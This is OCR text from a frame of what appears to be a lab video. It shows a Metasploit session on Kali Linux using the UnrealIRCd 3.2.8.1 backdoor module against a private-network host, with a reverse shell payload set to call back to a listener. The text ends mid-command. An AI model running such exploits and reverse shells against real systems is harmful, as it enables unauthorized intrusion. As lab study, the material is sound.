 VirtualBox
Ko
15:11
Kali linux v2017.1 [Running] - Oracle VM VirtualBox
Applications Places Terminal
Mon 02:11
1
Terminal
File Edit View Search Terminal Help
tmp
unreal
unrealircd.conf
^C
Abort session 1? [y/N]  y
[*] 192.168.1.17 - Command shell session 1 closed.  Reason: User exit
msf exploit(unreal_ircd_3281_backdoor) > sessions -l
Active sessions
===============
No active sessions.
msf exploit(unreal_ircd_3281_backdoor) > show options
Module options (exploit/unix/irc/unreal_ircd_3281_backdoor):
Name   Current Setting  Required  Description
----   ---------------  --------  -----------
RHOST  192.168.1.17     yes       The target address
RPORT  6667             yes       The target port (TCP)
Payload options (cmd/unix/reverse):
Name   Current Setting  Required  Description
----   ---------------  --------  -----------
LHOST  192.168.1.16     yes       The listen address
LPORT  4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Automatic Target
msf exploit(unreal_ircd_3281_backdoor) > setg RHOST 192
Right Ctrl